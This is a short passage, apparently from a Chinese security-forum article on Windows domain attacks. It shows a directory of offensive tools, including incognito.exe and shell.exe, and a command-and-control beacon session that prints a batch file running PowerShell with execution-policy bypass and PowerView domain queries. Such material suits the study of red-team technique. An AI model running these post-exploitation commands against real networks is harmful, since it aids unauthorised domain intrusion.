 2020/12/17 00:48 <DIR> .
2020/12/17 00:48 <DIR> ..
2020/12/16 23:30 17,920 artifact.exe
2020/12/16 23:33 8,311 artifact.zip
2020/12/16 14:46 <DIR> CreatorSIDQuery
2020/12/16 14:41 17,401 CreatorSIDQuery(1).zip
2020/12/16 14:13 6,144 CreatorSIDQuery.exe
2020/12/16 14:21 2,716 CreatorSIDQuery.zip
2012/07/18 14:12 102,912 incognito.exe
2020/12/17 00:46 169 shell.bat
2020/12/16 03:29 73,802 shell.exe
2020/12/17 00:46 <DIR> WP
8 个文件 229,375 字节
4 个目录 51,900,416,000 可用字节
beacon> shell type shell.bat
[*] Tasked beacon to run: type shell.bat
[+] host called home, sent: 45 bytes
[+] received output:
cd C:\Users\test\Desktop\WP\
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}" > user.txt
先知社区